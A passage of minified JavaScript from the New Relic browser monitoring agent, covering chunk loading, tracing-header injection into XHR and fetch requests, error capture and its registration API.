n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-fcveNDcpRQS9OweGhN4uJe88Qmg+EVyH6j/wngwL2Le0m7LYyz7q+JDx7KBxsdDF4TaPVsSmHg12T3pHwdLa7w==",222:"sha512-O8ZzdvgB4fRyt7k2Qrr4STpR+tCA2mcQEig6/dP3rRy9uEx1CTKQ6cQ7Src0361y7xS434ua+zIPo265ZpjlEg==",95:"sha512-jDWejat/6/UDex/9XjYoPPmpMPuEvBCSuCg/0tnihjbn5bh9mP3An0NzFV9T5Tc+3kKhaXaZA8UIKPAanD2+Gw=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var E=i(384);class T extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,E.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,E.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var P=i(6774),k=i(3878),N=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,N.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function j(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function C(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return j(e.reason)}const r=j(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:j(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function z(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function G(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(B,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(z,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class q extends b{static featureName=P.T;constructor(e){var t;super(e,P.T),t=e,(0,c.Y)(o.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),G(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[j(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[C(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Z=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,Z.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,N.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,k.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,N.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,E.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,E.dV)().o.REQ,Ee=(0,E.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){T(t,e)},(0,k.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,k.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,k.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var 